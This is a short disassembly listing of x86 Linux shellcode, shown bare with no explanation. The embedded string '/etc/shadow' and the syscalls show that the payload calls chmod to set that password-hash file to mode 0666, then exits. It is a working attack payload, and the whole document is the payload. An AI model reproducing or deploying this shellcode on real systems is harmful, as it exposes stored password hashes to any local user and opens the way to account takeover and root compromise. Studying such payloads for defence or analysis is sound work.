 00000000 99 cdq
00000001 6A0F push byte +0xf
00000003 58 pop eax
00000004 52 push edx
00000005 E80C000000 call 0x16
0000000A 2F das
0000000B 657463 gs jz 0x71
0000000E 2F das
0000000F 7368 jnc 0x79
00000011 61 popa
00000012 646F fs outsd
00000014 7700 ja 0x16
00000016 5B pop ebx
00000017 68B6010000 push dword 0x1b6
0000001C 59 pop ecx
0000001D CD80 int 0x80
0000001F 6A01 push byte +0x1
00000021 58 pop eax
00000022 CD80 int 0x80
~